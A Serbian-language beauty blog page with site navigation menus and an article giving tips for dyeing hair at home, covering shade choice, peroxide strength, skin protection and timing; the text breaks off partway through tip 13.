 class="grey-text text-darken-4"> Deborah </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18030"> <a target="" href="https://www.kremasica.com/tag/dercos"
 class="grey-text text-darken-4"> Dercos </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18038"> <a target="" href="https://www.kremasica.com/tag/dermedic"
 class="grey-text text-darken-4"> Dermedic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"> <a target="" href="https://kremasica.com/tag/dove"
 class="grey-text text-darken-4"> Dove </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20132"> <a target="" href="https://kremasica.com/tag/dr-grandel"
 class="grey-text text-darken-4"> Dr. Grandel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11052"> <a target="" href="https://kremasica.com/tag/elseve"
 class="grey-text text-darken-4"> Elseve </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11053"> <a target="" href="https://kremasica.com/tag/essence"
 class="grey-text text-darken-4"> Essence </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11054"> <a target="" href="https://kremasica.com/tag/eucerin"
 class="grey-text text-darken-4"> Eucerin </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11055"> <a target="" href="https://kremasica.com/tag/eveline"
 class="grey-text text-darken-4"> Eveline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11056"> <a target="" href="https://kremasica.com/tag/fa"
 class="grey-text text-darken-4"> Fa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20128"> <a target="" href="https://kremasica.com/tag/farm-stay"
 class="grey-text text-darken-4"> Farm Stay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11057"> <a target="" href="https://www.kremasica.com/tag/freeman"
 class="grey-text text-darken-4"> Freeman </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20130"> <a target="" href="https://kremasica.com/tag/frudia"
 class="grey-text text-darken-4"> Frudia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20135"> <a target="" href="https://kremasica.com/tag/galenika"
 class="grey-text text-darken-4"> Galenika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11034"> <a target="" href="https://kremasica.com/tag/garnier"
 class="grey-text text-darken-4"> Garnier </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18031"> <a target="" href="https://www.kremasica.com/tag/geek-gorgeous"
 class="grey-text text-darken-4"> Geek & Gorgeous </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"> <a target="" href="https://kremasica.com/tag/golden-rose"
 class="grey-text text-darken-4"> Golden Rose </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"> <a target="" href="https://www.kremasica.com/tag/hada-labo-tokyo"
 class="grey-text text-darken-4"> Hada Labo Tokyo </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12827"> <a target="" href="https://www.kremasica.com/tag/hawaiian-tropic"
 class="grey-text text-darken-4"> Hawaiian Tropic </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20123"> <a target="" href="https://kremasica.com/tag/heimish"
 class="grey-text text-darken-4"> Heimish </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"> <a target="" href="https://www.kremasica.com/tag/hello-sunday"
 class="grey-text text-darken-4"> Hello Sunday </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20129"> <a target="" href="https://kremasica.com/tag/iunik"
 class="grey-text text-darken-4"> iUNIK </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"> <a target="" href="https://kremasica.com/tag/johnson-johnson"
 class="grey-text text-darken-4"> Johnson </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19195"> <a target="" href="https://kremasica.com/tag/kiehls"
 class="grey-text text-darken-4"> Kiehl's </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12704"> <a target="" href="https://www.kremasica.com/tag/kiko-cosmetics"
 class="grey-text text-darken-4"> Kiko Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20136"> <a target="" href="https://kremasica.com/tag/krauterhof"
 class="grey-text text-darken-4"> Kräuterhof </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"> <a target="" href="https://kremasica.com/tag/labello"
 class="grey-text text-darken-4"> Labello </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12680"> <a target="" href="https://www.kremasica.com/tag/la-roche-posay"
 class="grey-text text-darken-4"> La Roche-Posay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12696"> <a target="" href="https://www.kremasica.com/tag/le-petit-marseillais"
 class="grey-text text-darken-4"> Le Petit Marseillais </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11033"> <a target="" href="https://kremasica.com/tag/loreal"
 class="grey-text text-darken-4"> L´oreal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12682"> <a target="" href="https://www.kremasica.com/tag/lidera"
 class="grey-text text-darken-4"> Lidera </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"> <a target="" href="https://www.kremasica.com/tag/loccitane"
 class="grey-text text-darken-4"> Loccitane </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"> <a target="" href="https://www.kremasica.com/tag/love-beauty-planet"
 class="grey-text text-darken-4"> Love Beauty & Planet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20137"> <a target="" href="https://kremasica.com/tag/makeup-revolution"
 class="grey-text text-darken-4"> Makeup Revolution </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"> <a target="" href="https://www.kremasica.com/tag/marigold"
 class="grey-text text-darken-4"> Marigold </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"> <a target="" href="https://www.kremasica.com/tag/max-factor"
 class="grey-text text-darken-4"> Max Factor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11065"> <a target="" href="https://www.kremasica.com/tag/maybelline"
 class="grey-text text-darken-4"> Maybelline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"> <a target="" href="https://www.kremasica.com/tag/mediheal"
 class="grey-text text-darken-4"> Mediheal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12705"> <a target="" href="https://www.kremasica.com/tag/macadamia"
 class="grey-text text-darken-4"> Macadamia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19196"> <a target="" href="https://kremasica.com/tag/milk_shake"
 class="grey-text text-darken-4"> milk_shake </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"> <a target="" href="https://kremasica.com/tag/missha"
 class="grey-text text-darken-4"> Missha </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11084"> <a target="" href="https://kremasica.com/tag/miss-sporty"
 class="grey-text text-darken-4"> Miss Sporty </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19191"> <a target="" href="https://kremasica.com/tag/mizon"
 class="grey-text text-darken-4"> Mizon </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"> <a target="" href="https://kremasica.com/tag/megika"
 class="grey-text text-darken-4"> Megika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20124"> <a target="" href="https://kremasica.com/tag/moba"
 class="grey-text text-darken-4"> Moba </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11085"> <a target="" href="https://kremasica.com/tag/multiactiv"
 class="grey-text text-darken-4"> Multiactiv </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12699"> <a target="" href="https://www.kremasica.com/tag/murad"
 class="grey-text text-darken-4"> Murad </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20131"> <a target="" href="https://kremasica.com/tag/neogen"
 class="grey-text text-darken-4"> Neogen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11032"> <a target="" href="https://kremasica.com/tag/nivea"
 class="grey-text text-darken-4"> Nivea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20133"> <a target="" href="https://kremasica.com/tag/niyok"
 class="grey-text text-darken-4"> Niyok </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12700"> <a target="" href="https://www.kremasica.com/tag/nxy-cosmetics"
 class="grey-text text-darken-4"> NXY Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12690"> <a target="" href="https://www.kremasica.com/tag/old-spice"
 class="grey-text text-darken-4"> Old Spice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19197"> <a target="" href="https://kremasica.com/tag/olival"
 class="grey-text text-darken-4"> Olival </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11090"> <a target="" href="https://www.kremasica.com/tag/oriflame"
 class="grey-text text-darken-4"> Oriflame </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12713"> <a target="" href="https://www.kremasica.com/tag/orzene"
 class="grey-text text-darken-4"> Orzene </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11091"> <a target="" href="https://kremasica.com/tag/palette"
 class="grey-text text-darken-4"> Palette </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"> <a target="" href="https://www.kremasica.com/tag/palmolive"
 class="grey-text text-darken-4"> Palmolive </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20120"> <a target="" href="https://kremasica.com/tag/phytocolor"
 class="grey-text text-darken-4"> Phytocolor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20125"> <a target="" href="https://kremasica.com/tag/prreti"
 class="grey-text text-darken-4"> Prreti </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20118"> <a target="" href="https://kremasica.com/tag/redken"
 class="grey-text text-darken-4"> Redken </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11092"> <a target="" href="https://www.kremasica.com/tag/revlon"
 class="grey-text text-darken-4"> Revlon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20119"> <a target="" href="https://kremasica.com/tag/rigenforte"
 class="grey-text text-darken-4"> Rigenforte </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11093"> <a target="" href="https://www.kremasica.com/tag/rimmel"
 class="grey-text text-darken-4"> Rimmel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20117"> <a target="" href="https://kremasica.com/tag/rossen"
 class="grey-text text-darken-4"> Rossen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20127"> <a target="" href="https://kremasica.com/tag/round-lab"
 class="grey-text text-darken-4"> Round Lab </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"> <a target="" href="https://www.kremasica.com/tag/sebamed"
 class="grey-text text-darken-4"> Sebamed </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20126"> <a target="" href="https://kremasica.com/tag/skin1004"
 class="grey-text text-darken-4"> SKIN1004 </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12689"> <a target="" href="https://www.kremasica.com/tag/scholl"
 class="grey-text text-darken-4"> Scholl </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"> <a target="" href="https://www.kremasica.com/tag/schwarzkopf"
 class="grey-text text-darken-4"> Schwarzkopf </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"> <a target="" href="https://www.kremasica.com/tag/stevan-still"
 class="grey-text text-darken-4"> Stevan Still </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11095"> <a target="" href="https://www.kremasica.com/tag/subrina"
 class="grey-text text-darken-4"> Subrina </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12693"> <a target="" href="https://www.kremasica.com/tag/sun-dance"
 class="grey-text text-darken-4"> Sun Dance </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11096"> <a target="" href="https://www.kremasica.com/tag/syoss"
 class="grey-text text-darken-4"> Syoss </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20134"> <a target="" href="https://kremasica.com/tag/sofi"
 class="grey-text text-darken-4"> Sofi </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"> <a target="" href="https://www.kremasica.com/tag/the-body-shop"
 class="grey-text text-darken-4"> The Body Shop </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12688"> <a target="" href="https://www.kremasica.com/tag/top-ten"
 class="grey-text text-darken-4"> Top Ten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11097"> <a target="" href="https://www.kremasica.com/tag/veet"
 class="grey-text text-darken-4"> Veet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12706"> <a target="" href="https://www.kremasica.com/tag/velnea"
 class="grey-text text-darken-4"> Velnea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12694"> <a target="" href="https://www.kremasica.com/tag/veoma-zdrava-krema"
 class="grey-text text-darken-4"> Veoma zdrava krema </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11098"> <a target="" href="https://www.kremasica.com/tag/vichy"
 class="grey-text text-darken-4"> Vichy </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"> <a target="" href="https://www.kremasica.com/tag/vidona"
 class="grey-text text-darken-4"> ViDoNa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18034"> <a target="" href="https://www.kremasica.com/tag/qa"
 class="grey-text text-darken-4"> Q+A </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18032"> <a target="" href="https://www.kremasica.com/tag/weleda"
 class="grey-text text-darken-4"> Weleda </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"> <a target="" href="https://www.kremasica.com/tag/ziaja"
 class="grey-text text-darken-4"> Ziaja </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19194"> <a target="" href="https://kremasica.com/tag/weleda"
 class="grey-text text-darken-4"> Weleda </a></li></ul></div></div></div></li><li class="ic_news menu-item menu-item-type-custom menu-item-object-custom menu-item-11011 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-11011"
 target=""
 href="#">Vesti<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-11011" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"> <a target="" href="https://www.kremasica.com/category/svetske-vesti"
 class="grey-text text-darken-4"> Svetske vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"> <a target="" href="https://www.kremasica.com/category/domace-vesti"
 class="grey-text text-darken-4"> Domaće vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"> <a target="" href="https://www.kremasica.com/category/kremasicin-kutak"
 class="grey-text text-darken-4"> Kremašicin kutak </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"> <a target="" href="https://www.kremasica.com/category/lepota-i-nauka"
 class="grey-text text-darken-4"> Lepota i nauka </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"> <a target="" href="https://www.kremasica.com/category/kremasicin-kutak/katalozi"
 class="grey-text text-darken-4"> Katalozi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"> <a target="" href="https://www.kremasica.com/category/kremasicin-horoskop"
 class="grey-text text-darken-4"> Horoskop </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"> <a target="" href="https://www.kremasica.com/category/muska-oaza"
 class="grey-text text-darken-4"> Muška oaza </a></li></ul></div></li><li class="ic_tips menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11025 "> <a class="allcaps center-align" target=""
 href="https://www.kremasica.com/category/saveti">Saveti</a></li><li class="ic_search menu-item menu-item-type-custom menu-item-object-custom menu-item-16567 "> <a class="allcaps center-align modal-trigger" target=""
 href="#search_modal">Pretraga</a></li></ul></div></div></nav></div></header><main id="page_single" class="standard_back"><div class="container"><div class="row mt2"><div class="col s12 m10 l8 xl8 offset-m1 offset-l2 offset-xl2"><div class="card-panel p0"><div class="row flex mb0 mx0"> <img src="https://www.kremasica.com/wp-content/uploads/2013/04/At-home-hair-dye-1280x600-c-default.jpg" width="1280" height="600" loading="lazy" class="responsive-img"><div class="col s12 m12 l10 xl10 offset-l1 offset-xl1 bread_wrap"> <a href="https://www.kremasica.com">Naslovna</a><span class="separator"> &raquo; </span><a href="https://www.kremasica.com/category/saveti">Saveti</a><span class="separator"> &raquo; </span><span class="last">15 Stvari koje bi trebalo da znate pre farbanja kose kod kuće</span></div><div class="col s12 m12 l10 xl10 offset-l1 offset-xl1"><article class="post-type-post" id="post-7750"><section class="article-content"><h1 class="article-h1">15 Stvari koje bi trebalo da znate pre farbanja kose kod kuće</h1><p class="blog-author"> <span>Autor:</span><a href="/autor/cherry"> cherry </a><span>&bull;</span> 08/04/2013</p><div class="article-body"><p><img decoding="async" loading="lazy" class="alignleft size-full wp-image-7751" src="https://www.kremasica.com/wp-content/uploads/2013/04/Dying-Your-Hair.jpg" alt="Dying Your Hair" width="250" height="212" />Na našu mejl adresu, na fejsbuku, ali i u komentarima na sajtu, najviše se čitateljki javlja sa pitanjima vezanim sa farbanjem kose. Ima tu dilema oko odabira odgovarajuće nijanse, hidrogena i marke proizvođača farbi, ima zahteva za savetima kako popraviti ili ujednačiti postojeću nijansu ili kako se farbati ukoliko imate osetljivu kožu glave. Pokušaću da ovim člankom objedinim što više spomenutih problema i odgovorim na većinu onih koji se najčešće javljaju.</p><p>Poslovi tipa “uradi sam” umeju često da zadaju probleme, ali znate kako se kaže – “Ako nešto želiš da bude urađeno kako treba, uradi sam!” Ukoliko želite da u privatnosti svog doma sami ofarabate svoju kosu, postarajte se da predvidite što više potencijalnih problema i da ih predupredite. U tu svrhu, sastavila sam spisak od nekoliko osnovnih stvari na koje treba misliti pre nego što otpočnete avanturu zvanu farbanje kose kod kuće.</p><p>&nbsp;</p><p>&nbsp;</p><h2>Priprema</h2><p><strong>1. Odabir boje</strong> – budite realni.</p><p style="text-align: justify;">Najbolje je da identifikujete vašu prirodnu boju kose i tena, pa da u skladu sa tim odaberete boju u koju ćete se ofarbati. Ne bi trebalo da pravite prelaze za više od tri nijanse svetlije ili tamnije, jer je sasvim moguće da će rezultati biti neprirodnog izgleda ili izostati. U tim slučajevima je i mnogo teže kasnije ispravljati grešku.</p><p>Moj savet je da uvek kupite za nijansu ili dve svetliju boju od one kakvu želite da dobijete na kosi, jer uvek je lakše dodati boju nego skidati je.</p><p style="text-align: center;"><img decoding="async" loading="lazy" class="size-full wp-image-7752 aligncenter" src="https://www.kremasica.com/wp-content/uploads/2013/04/matching-hair-color-to-skin.jpg" alt="matching-hair-color-to-skin" width="250" height="250" srcset="https://www.kremasica.com/wp-content/uploads/2013/04/matching-hair-color-to-skin.jpg 250w, https://www.kremasica.com/wp-content/uploads/2013/04/matching-hair-color-to-skin-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></p><p><strong>2. Crvenkaste farbe</strong> &#8211; da ili ne?</p><p style="text-align: justify;">Takođe, obratite pažnju da li vaša prirodna boja kose ima topli ili hladni podton. On se najviše vidi na prelivima kada posmatrate kosu na dnevnom svetlu. U zavisnosti od vašeg podtona treba i da odaberete nijansu farbe za kosu, bez obzira koja je boja u pitanju. Ako vaša prirodna boja kose ima crvenkasti ili zlatni preliv, dobro će vam stajati i farbe u takvim nijansama.</p><p><a href="https://www.kremasica.com/wp-content/uploads/2013/04/Haircolorlevels.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-7753" src="https://www.kremasica.com/wp-content/uploads/2013/04/Haircolorlevels.jpg" alt="Haircolor levels" width="250" height="377" srcset="https://www.kremasica.com/wp-content/uploads/2013/04/Haircolorlevels.jpg 250w, https://www.kremasica.com/wp-content/uploads/2013/04/Haircolorlevels-199x300.jpg 199w, https://www.kremasica.com/wp-content/uploads/2013/04/Haircolorlevels-239x360.jpg 239w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a></p><p><strong>3. Usudite se da mešate boje</strong></p><p style="text-align: justify;">Ukoliko ste našli odgovarajuću boju za vas, ali vam se ipak ne dopada njen crenkasti sjaj, možete korigovati tu farbu sa malo zelene boje za kosu. Nje u ponudi ima među <a title="Keune tinta farbe za kosu" href="https://www.kremasica.com/kremasicin-kutak/katalozi/keune-tinta-color-paleta-boja-za-kosu.html" target="_blank" rel="noopener">Keune</a> mix bojama, a tako se i zove &#8211; 0/99 Zelena &#8211; Anti crvena.</p><p style="text-align: justify;">Ukoliko se farbate u plavo, a po svaku cenu želite da izbegnete žućkasti ton, probajte sa pepeljastim ASH nijansama. Možete koristiti samo tu ili je u manjoj količini dodati vašoj već umućenoj plavoj farbi za kosu.</p><div id=":2uf" dir="ltr" style="text-align: justify;">Imajte na umu da sede vlasi najbolje prekriva tamno braon farba i boja čokolade. Ukoliko želite da se farbate u crveno, a da pri tom izbegnete da vam sede vlasi budu narandžaste, treba da uzmete željenu crvenu farbu, pa u nju dodate čokoladne nijanse i isto toliko plave nijanse. Na taj način ćete dobiti crvenu koja dobro prekriva sede.</div><div dir="ltr" style="text-align: justify;"></div><div dir="ltr"></div><div dir="ltr"><a href="https://www.kremasica.com/wp-content/uploads/2013/04/at-home-hair-color-for-all-textures.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-7759" src="https://www.kremasica.com/wp-content/uploads/2013/04/at-home-hair-color-for-all-textures.jpg" alt="at-home-hair-color-for-all-textures" width="250" height="375" srcset="https://www.kremasica.com/wp-content/uploads/2013/04/at-home-hair-color-for-all-textures.jpg 250w, https://www.kremasica.com/wp-content/uploads/2013/04/at-home-hair-color-for-all-textures-200x300.jpg 200w, https://www.kremasica.com/wp-content/uploads/2013/04/at-home-hair-color-for-all-textures-240x360.jpg 240w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a></div><p>&nbsp;</p><p><strong>4. Uvek kupite veću količinu</strong> – izmešajte jednu farbu, ali imajte još jednu pri ruci.</p><p style="text-align: justify;">Osim ukoliko nemate baš kratku kosu, dobro je uvek imati bar dva pakovanja farbe, jer se u poslednje vreme proizvođači odlučuju za sve manja i manja pakovanja. Najveću zapreminu imaju farbe za profesionalnu upotrebu, ali se one prodaju u pakovanju bez razvijača, rukavica, regeneratora za kosu i sl. Uvek imajte barem polovinu bočice hidrogena više. On može duže da stoji iako je otvoren, a često se jednostavnim dodavanjem hidrogena može malo dobiti na količini farbe. Neiskorišćenu farbu možete sačuvati za drugi put, ali je morate dobro zatvoriti i upotrebiti što pre.</p><p><a href="https://www.kremasica.com/wp-content/uploads/2013/04/630thinkstock_womanhaircolor.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-7758" src="https://www.kremasica.com/wp-content/uploads/2013/04/630thinkstock_womanhaircolor.jpg" alt="woman haircolor" width="250" height="201" /></a></p><p>&nbsp;</p><p>&nbsp;</p><p><strong>5. Veće promene?</strong> Budite sigurni u ono što želite.</p><p style="text-align: justify;">Ako imate na umu neke drastičnije promene u boji kose, bilo bi dobro da prvo isprobate neku periku u željenoj boji i dužini ili da prvo isprobate zamišljenu frizuru na nekom od sajtova sa virtuelnim isprobavanjem frizura.</p><p>&nbsp;</p><p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-7757" src="https://www.kremasica.com/wp-content/uploads/2013/04/2012colorboosterhair-redhead.jpg" alt="colorboosterhair redhead" width="250" height="350" srcset="https://www.kremasica.com/wp-content/uploads/2013/04/2012colorboosterhair-redhead.jpg 250w, https://www.kremasica.com/wp-content/uploads/2013/04/2012colorboosterhair-redhead-214x300.jpg 214w" sizes="auto, (max-width: 250px) 100vw, 250px" /></p><p>&nbsp;</p><p><strong>6. Odabir formule i teksture farbe</strong></p><p style="text-align: justify;">Ukoliko želite sami da se ofarbate, preporučujem da uzmete neku farbu u peni. Tako ćete izbeći mnogo kapanja sa strane i razlivanja farbe po koži. To bi zato bio dobar izbor i za one sa osetljivijom kožom lica. Ukoliko imate jako gustu ili kovrdžavu kosu, odlučite se za tečnije farbe ili one u formi gela, kako bi lakše rasporedili farbu ravnomerno. Za suvlju i tanju kosu, najbolje je koristiti farbe sa dodatkom biljnih ulja ili neku kremastu formulu.</p><p><a href="https://www.kremasica.com/wp-content/uploads/2013/04/298x232-dye_hair_your_way-298x232_dye_hair_your_way.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-7768" src="https://www.kremasica.com/wp-content/uploads/2013/04/298x232-dye_hair_your_way-298x232_dye_hair_your_way.jpg" alt="dye_hair_your_way" width="250" height="241" /></a></p><p>&nbsp;</p><p><strong>7. Ukoliko hidrogen kupujete posebno</strong></p><p style="text-align: justify;">Prema teksturi i formuli farbe, treba odabrati i hidrogen. Hidrogen, vodonik peroksid ili  H<sub>2</sub>O<sub>2</sub> se može u prodavnicama naći u obliku kreme, gela ili tečnosti, pa bi trebalo odabrati odgovarajuću gustinu za vašu farbu u skladu sa time kakvu gustinu i teksturu ukupne smeše želite da dobijete.</p><p style="text-align: justify;">Jačinu, odnosno koncentraciju hidrogena odaberite u zavisnosti od boje podloge. Ukoliko je podloga tamnija, bolje je koristiti 9% hidrogen, a za svetliju kosu i ukoliko želite manju promenu, dovoljno je koristiti 6%. Hidrogen od 12% bi trebalo koristiti samo u slučaju plavih nijansi. Kod tamnih farbi poput crne, tamno smeđe i srednje smeđe, dovoljno je koristiti hidrogen od 6%.</p><p><a href="https://www.kremasica.com/wp-content/uploads/2013/04/hair-dye-kit.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-7761" src="https://www.kremasica.com/wp-content/uploads/2013/04/hair-dye-kit.jpg" alt="hair-dye-kit" width="250" height="221" /></a></p><p>&nbsp;</p><p><strong>8. Izbegavajte bazen</strong></p><p style="text-align: justify;">Hlor uništava kutikulu vlasi, što ostavlja prostora mineralima iz vode da dođu do njenog unutrašnjeg dela i delimično promeni njenu boju. Za najbolje rezultate, pokušajte da zaobiđete zaranjanje u bazen bez zaštitne kape otprilike par nedelja pre i par nedelja posle farbanja kose.</p><p><a href="https://www.kremasica.com/wp-content/uploads/2013/04/woman_pool.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-7760" src="https://www.kremasica.com/wp-content/uploads/2013/04/woman_pool.jpg" alt="pool woman" width="250" height="175" /></a></p><p>&nbsp;</p><p><strong>9. Preskočite pranje kose par dana</strong> pre farbanja</p><p style="text-align: justify;">Koža glave ima svoje prirodne masnoće koje luči kako bi stvorila zaštitni film od iritacija, pa tu njenu osobinu treba iskoristiti i prilikom farbanja kad se i iritacije kože najčešće dešavaju. Blago masna kosa je takođe mnogo jednostavnija za oblikovanje i bojenje. Tako ćete obezbediti najsigurnije farbanje i najbolje pokrivanje kose.</p><h2>Farbanje</h2><p><strong>10. Pazite na odeću</strong></p><p style="text-align: justify;">Kada god se farbate ili farbate nekog, obavezno se od glave do pete obucite u staru odeću koje vam neće biti žao da upropastite flekama!</p><p><strong>11. Zaštitite kožu</strong></p><p style="text-align: justify;">Na čelo, vrat i uši nanesite neku što masniju kremu. Na primer, Pavlovićevu mast ili univerzalnu Nivea kremu. Na masne površine se farba neće uhvatiti, pa ćete vašu kožu tako najlakše zaštititi od bojenja i iritacija.</p><p><a href="https://www.kremasica.com/wp-content/uploads/2013/04/a.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-7762" src="https://www.kremasica.com/wp-content/uploads/2013/04/a.jpg" alt="plava farba" width="250" height="275" /></a></p><p>&nbsp;</p><p><strong>12. Nemojte se farbati posle 19h</strong></p><p style="text-align: justify;">Ovaj savet se ovde našao iz dva razloga. Prvi je zato što je za farbanje potrebno biti precizan i pedantan, a to ćete najpre postići ukoliko na raspolaganju imate dnevno svetlo. Drugi razlog je dostupnost pomoći, ukoliko nešto, ne daj Bože, pođe naopako. Ukoliko se farbate radnim danima posle 19h, moći ćete da ispravite grešku u farbanju ili dođete do bilo koje hitne službe u slučajevima alergija ili iritacija kože.</p><p style="color: #333333;"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-7758" src="https://www.kremasica.com/wp-content/uploads/2013/04/630thinkstock_womanhaircolor.jpg" alt="woman haircolor" width="250" height="201" /></p><p><strong>13. Nemojte se farbati prečesto</strong></p><p>Ukoliko se ofarbate i ne sviđa vam se rezultat, nemojte se ponovo farbati već sutradan. Ukoliko je problem u nekoj nijansi boje (kosa je previše žučkasta ili crvenkasta) onda je najbolje da odete odmah kod frizera i tražite pomoć u vidu preliva kojim ćete korigovati nijansu. Frizerka će pokušati i znati šta tačno treba da uradi. Ovo bi bilo dobro uraditi što pre posle farbanja. Ponovo se možete farbati najranije barem nakon 7 dana, mada je preporučljivo da to ne radite ni tada, nego da sačekate barem dve nedelje. Ista stvar je i sa farbanjem i pramenovima. Ukoliko se prvo ofarbate pa želite 